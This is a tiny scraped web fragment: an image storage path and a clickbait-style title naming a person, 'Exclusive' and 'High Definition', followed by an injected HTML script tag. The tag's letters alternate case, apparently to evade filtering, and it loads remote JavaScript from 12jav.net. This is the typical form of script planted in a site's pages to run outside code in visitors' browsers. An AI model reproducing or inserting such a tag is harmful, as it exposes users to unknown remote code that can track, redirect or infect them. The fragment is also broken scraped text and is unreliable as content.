 Greeshma Nethrikaa (Exclusive) (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>